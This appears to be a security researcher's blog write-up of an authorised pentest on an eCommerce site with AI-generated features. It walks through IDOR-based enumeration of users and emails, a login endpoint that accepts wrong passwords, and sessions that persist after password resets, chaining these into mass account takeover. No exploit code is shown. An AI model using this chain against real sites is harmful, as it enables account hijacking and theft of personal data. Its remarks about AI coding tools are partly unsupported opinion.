Intro

AI has had an impressive impact on our world, companies and startups are raising billions in funding, new datacenters pop up like mushrooms, innovation happens on a weekly level and masses flood towards the new thing. While companies are competing for the number one spot in this AI race, wild claims are being made that are less than likely in my perspective.

Boris Cherny (founder of Claude Code) posted on 27 December 2025 that 100% of his contributions to Claude Code that month had been written by Claude Code itself. It is remarkable from a non-technical perspective, but I'm sure we can both agree at the end of this write up that it's more destructive than impressive.

For example, the leaked code base of Claude Code is 4 times larger than competitors who actually write their own code.

The Pentest

Let's walk through a real world pentest of an eCommerce company that was founded and built well before AI. This company will be named ECM (eCommerce) for confidentiality reasons.

At the time of the engagement ECM had a secure Drupal base with added AI generated functionality. They contacted me to test the new changes and provide security advice. This was a limited test, but still very educational. Here's what I found.

When browsing the site it was clear that not everything was vibe coded. It's a beautiful site with a large product base, good design and fast navigation. However, once we started looking at the HTTP responses we began to see the AI generated parts.

Response headers looked off, CSP (Content Security Policy) headers seemed almost hallucinated, and overall security coverage was weaker than expected.

I started enumeration scans to find domains, subdomains and endpoints. While those were running, I mapped the site manually using Burp Suite. With all endpoints saved and a good understanding of the application, the most obvious attacker goal was data exfiltration, so I started testing Broken Access Controls.

The first test I did was on the /user page.

The URL looked like this:

https://ecm.com/user/23380100

This is basically a textbook IDOR, so your hacker senses should already be tingling.

So when I changed the numbers and refreshed the page, I saw a different logged in user.

At this point we were able to extract all usernames in the database just by requesting /user/0 up to /user/23380500. Access to addresses, orders or payment data wasn't available yet, but this was already a strong indicator of broken authorization.



Next, I looked for more IDORs.

After placing an order, I was redirected to:

/api/order/conformation/{order_id}/api/order/status/{order_id}

Again, both endpoints were asking to be abused.

The first confirmed IDOR was a widespread issue. The second gave us useful data like: order_id, order_number, state, email and price.

With a simple Python script we were now able to extract all email addresses from users and non-users who placed orders over the past 10 years.

At this point we had:

- all usernames

- all email addresses



When testing the login functionality we found the final piece needed to turn this into a full exploitation chain.

There were two login endpoints:

- one old and secure

- one AI generated and completely broken

I tried sending a request with a correct email and a wrong password to the AI generated endpoint and ended up with an authenticated the user.

We received valid session cookies and full access to the account.

So now we can:

- take all usernames and emails

- send login requests with bogus passwords

- collect valid session tokens

- and gain full control over all accounts

Now at this point things are already looking quite bad right?

We have usernames, emails and a direct path into accounts.

But like always, once you start pulling the thread, more stuff starts falling apart.

I logged into a test account using the broken endpoint and wanted to see how stable that access actually was. Because getting access is one thing, but keeping access is what it's all about.

So I logged in, changed the password and logged back out.

Then reused my old cookies and they were still valid. No invalidation or re-authentication, the session just stayed alive like nothing happened.

Meaning once an attacker gets in they wont be kicked out, even if the victim resets their password the attacker keeps access in the background.

At this point we moved from account takeover to persistent account takeover.



While testing further I noticed some third party endpoints didn't require authentication at all.

Things like:

- phone numbers

- emails

- full names

- tokens

- and uuid's

were returned without any valid session.

Even more interesting, sessions were partially tied to IP addresses, which caused very strange behavior. Data would leak based on IP matching, even when users were logged out.

This created situations where data was accessible without a real authenticated context.

This is one of those bugs that doesn't look flashy, but is extremely dangerous. Especially considering this was a live production system with real users and data.

The site also showed delayed responses during desync testing and lacked CSRF protections, but the scope was too limited to fully validate those. So I documented it and passed it to ECM.

Impact

Here's what we found:

- Full account takeover (no password required)

- Mass user enumeration via IDOR

- Mass email extraction via IDOR

- Persistent sessions after password reset

- PII leakage without authentication

- Weak / broken security headers

- Expanded attack surface through information disclosure

An attacker could fully automate this and:

- take over all accounts

- build a complete user database

- maintain long term access

- operate with low detection

All of this without any advanced exploitation.

Final thoughts

This pentest proves a point we already kind of knew.

ECM isn't the first company to get "breached" due to AI generated security holes, and it definitely won't be the last. The difference is that they handled it responsibly and protected their users.

That can't be said for many others.

Take teaforwomen.com for example. On July 25, 72,000 private images were exposed due to an improperly secured dataset. The leak included selfies, IDs and user generated content. The breach took place due to an exposed dataset suggests that it could have been prevented if tea's cloud storage had been properly configured.

This sounds very similar to what we've seen here. And at the end of the day, it's real users who pay the price.

AI can be powerful for some applications, but for development its just not logical enough.

I hope you enjoyed my write up. My email is always open for questions or collaborations: Kennis.dev@icloud.com

Happy hacking!